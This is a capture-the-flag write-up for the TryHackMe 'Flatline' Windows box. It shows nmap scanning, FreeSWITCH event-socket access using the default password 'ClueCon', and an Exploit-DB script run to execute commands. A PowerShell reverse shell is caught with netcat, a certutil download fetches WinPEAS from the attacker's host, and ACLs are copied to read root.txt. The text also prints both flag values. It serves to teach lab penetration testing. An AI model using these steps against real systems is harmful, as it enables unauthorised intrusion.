
CTF writeup - Flatline

How low are your morals? Hack this box to find out!
Summary
- Initial scanning with NMAP TCP and no-ping to the Windows Server 2019 host.
- Service fingerprinting with NMAP banner grabbing shows us RDP on port 3389 and Freeswitch service on port 8021.
- Google OSINT reveals that the service on port 8021 comes pre-packaged with default credentials.
- Exploit-DB gives us an easy to use Python script with Remote Code Exploitation that let’s us authenticate with the known password and send commands to PowerShell on the host.
- We abuse the above to spawn a reverse netcat shell session which gives us the first user.txt flag.
- Once inside the system we conduct further enumeration which reveals that we can abuse our local group privileges and change file permissions to fetch our final flag.
Scanning & Enumeration
NMAP
Let’s start with a basic Nmap scan. Since this is a Windows host which has a firewall enabled, it does not respond to ping requests.
┌──(kali㉿kali)-[~]
└─$ nmap -Pn $IP
Starting Nmap 7.92 ( [https://nmap.org](https://nmap.org/) ) at 2022-08-27 13:30 EDT
Nmap scan report for 10.10.83.229
Host is up (0.058s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
8021/tcp open  ftp-proxy

Nmap done: 1 IP address (1 host up) scanned in 6.81 seconds
Service fingerprinting
The service scan shows us that RDP is running and a “Freeswitch” service. It also tells us that the hostname for this machine is WIN-EOM4PK0578N.
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -T5 -A -p 3389,8021 $IP
Starting Nmap 7.92 ( [https://nmap.org](https://nmap.org/) ) at 2022-08-27 13:36 EDT
Nmap scan report for 10.10.83.229
Host is up (0.061s latency).

PORT     STATE SERVICE            VERSION
3389/tcp open  ssl/ms-wbt-server?
| rdp-ntlm-info:
|   Target_Name: WIN-EOM4PK0578N
|   NetBIOS_Domain_Name: WIN-EOM4PK0578N
|   NetBIOS_Computer_Name: WIN-EOM4PK0578N
|   DNS_Domain_Name: WIN-EOM4PK0578N
|   DNS_Computer_Name: WIN-EOM4PK0578N
|   Product_Version: 10.0.17763
|_  System_Time: 2022-08-27T17:38:08+00:00
|_ssl-date: 2022-08-27T17:38:10+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=WIN-EOM4PK0578N
| Not valid before: 2022-08-26T17:28:56
|_Not valid after:  2023-02-25T17:28:56
8021/tcp open  freeswitch-event   FreeSWITCH mod_event_socket

Service detection performed. Please report any incorrect results at [https://nmap.org/submit/](https://nmap.org/submit/) .
Nmap done: 1 IP address (1 host up) scanned in 108.09 seconds
Banner grabbing
This shows us that the FreeSWITCH service is running with some “mod_event_socket” that apparently accepts a login (authentication request).
┌──(kali㉿kali)-[~]
└─$ nmap -sV -Pn --script=banner -p 8021 $IP
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 13:54 EDT
Nmap scan report for 10.10.83.229
Host is up (0.063s latency).

PORT     STATE SERVICE          VERSION
8021/tcp open  freeswitch-event FreeSWITCH mod_event_socket
|_banner: Content-Type: auth/request
Google OSINT
A quick Google search for “freeswitch mod_event_socket” shows us a confluence documentation which reveals that this service runs with some default settings on the port 8021 and password “ClueCon”.

The Freeswitch service documentation
Exploitation
Searching for this with Searchsploit gives us TWO command execution exploits. One metasploit module and a python script.
┌──(kali㉿kali)-[~]
└─$ searchsploit freeswitch
---------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                        |  Path
---------------------------------------------------------------------- ---------------------------------
FreeSWITCH - Event Socket Command Execution (Metasploit)              | multiple/remote/47698.rb
FreeSWITCH 1.10.1 - Command Execution                                 | windows/remote/47799.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The metasploit module failed to create a session, so we’ll try to run the exploit written in python.
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/windows/remote/47799.txt
# Exploit Title: FreeSWITCH 1.10.1 - Command Execution
# Date: 2019-12-19
# Exploit Author: 1F98D
# Vendor Homepage: https://freeswitch.com/
# Software Link: https://files.freeswitch.org/windows/installer/x64/FreeSWITCH-1.10.1-Release-x64.msi
# Version: 1.10.1
# Tested on: Windows 10 (x64)
#
# FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
# it after authenticating. By default commands are not accepted from remote hosts.
#
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#

#!/usr/bin/python3
Remote Code Execution
Time to run our python script and see if we can execute a reverse shell to get commandline access on the machine.
First, we can see a POC that shows us command execution and that the service is running under the account “nekrotic”.
┌──(kali㉿kali)-[~/tryhackme/flatline]
└─$ python3 freeswitch_rce.py $IP whoami
Authenticated
Content-Type: api/response
Content-Length: 25

win-eom4pk0578n\nekrotic
Reverse Shell
Using the awesome tool gimmeSH.sh by A3h1nt, we can quickly generate a powershell reverse shell and execute it on the remote host.

gimmeSH.sh shell generator
┌──(kali㉿kali)-[~/tryhackme/flatline]
└─$ python3 freeswitch_rce.py $IP "$(cat powershell_rev.ps1)"
Authenticated

┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.6.6] from (UNKNOWN) [10.10.104.26] 49846
whoami
win-eom4pk0578n\nekrotic
PS C:\Program Files\FreeSWITCH>
As we can see, we now have an interactive shell session. Time to find the first flag.
PS C:\users\Nekrotic\Desktop> type user.txt
THM{64bca0843d535fa73eecdc59d27cbe26}
PS C:\users\Nekrotic\Desktop>
Privilege Escalation
We could do some quick enumeration of the host with WinPEAS (Windows Privilege Escalation Awesome Script).
First, we need to host it with a Python simple HTTP server. Then download our Winpeas binary with certutil from our running PS console session
┌──(kali㉿kali)-[~/winpeas]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 ([http://0.0.0.0:8888/](http://0.0.0.0:8888/)) ...
127.0.0.1 - - [28/Aug/2022 09:08:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2022 09:08:41] code 404, message File not found
127.0.0.1 - - [28/Aug/2022 09:08:41] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [28/Aug/2022 09:11:00] "GET / HTTP/1.1" 200 -
PS C:\Program Files\FreeSWITCH>certutil -urlcache -split -f [http://10.14.6.6:8888/](http://10.14.6.6:8888/winpeas.exe)winPEASx64_ofs.exe winPEAS-Obfuscated.exe
Unfortunately I could not get winpeas.exe to run properly. So we need to do some manual enumeration…
User Enumeration
It looks like our current user is a member of the Local Group Administrators. Perhaps we could abuse this somehow…
PS C:\users\nekrotic\desktop> net user nekrotic
User name                    Nekrotic
Full Name                    Nekrotic
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            09/11/2021 08:16:50
Password expires             Never
Password changeable          09/11/2021 08:16:50
Password required            Yes
User may change password     No

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   28/08/2022 14:06:28

Logon hours allowed          All

Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.
Changing File Permissions
We can probably change the file permissions to be able to read the root.txt that is owned by the Administrator. We can do this with Get-Acl and Set-Acl in PowerShell.
For example to copy the ACL from user.txt to root.txt use this:
Get-Acl -Path "C:\users\nekrotic\desktop\user.txt" | Set-Acl -Path "C:\users\nekrotic\desktop\root.txt"
PS C:\users\nekrotic\desktop> get-acl root.txt | ft

    Directory: C:\users\nekrotic\desktop

Path     Owner                    Access
----     -----                    ------
root.txt WIN-EOM4PK0578N\Nekrotic NT AUTHORITY\SYSTEM Allow  FullControl...

PS C:\users\nekrotic\desktop> get-acl root.txt | ft;type root.txt

    Directory: C:\users\nekrotic\desktop

Path     Owner                    Access
----     -----                    ------
root.txt WIN-EOM4PK0578N\Nekrotic NT AUTHORITY\SYSTEM Allow  FullControl...

THM{8c8bc5558f0f3f8060d00ca231a9fb5e}
As we can see, we now succesfully changed the ownership of the file with PowerShell’s built in commands to modify and set the ACL list. This way, we just copied our current users “user.txt” file permissions over to the “root.txt” file. Pretty simple to get the final flag!